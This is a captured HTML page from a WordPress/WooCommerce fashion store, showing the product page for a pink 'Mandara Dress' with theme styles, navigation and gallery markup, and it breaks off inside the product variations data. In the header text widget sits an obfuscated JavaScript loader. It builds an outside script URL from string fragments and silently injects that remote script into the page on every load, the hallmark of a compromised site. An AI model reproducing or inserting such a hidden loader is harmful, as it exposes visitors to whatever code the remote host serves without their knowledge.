

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/product/mandara-dress-pink/
body_size: 22453
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Mandara Dress (pink) &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="canonical" href="https://dress.com.vn/mandara-dress-pink/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-8679 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-8679" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-tabs product-sticky-on product-no-bg product type-product post-8679 status-publish first instock product_cat-single-concepts product_tag-vay-ren has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-without image-action-none" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001.jpg" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-900x1350.jpg" class="wp-post-image wp-post-image" alt="" title="mandara-dress-pink-00001" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg 1707w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/collections/" class="breadcrumb-link">
					COLLECTIONS				</a>
							<a href="https://dress.com.vn/single-concepts/" class="breadcrumb-link breadcrumb-link-last">
					Single Concepts				</a>
							<span class="breadcrumb-last">
					Mandara Dress (pink)				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Mandara Dress (pink)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://dress.com.vn/mandara-dress-pink/" method="post" enctype='multipart/form-data' data-product_id="8679" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1250000,&quot;display_regular_price&quot;:1250000,&quot;image&quot;:{&quot;title&quot;:&quot;mandara-dress-pink-00001&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg&quot;,&quot;alt&quot;:&quot;mandara-dress-pink-00001&quot;,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-900x1350.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-1200x1800.jpg 1200w, https:\/\/dress.com.vn\/wp-content\/uploads\/mandara-dress-pink-00001-scaled.jpg 1707w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 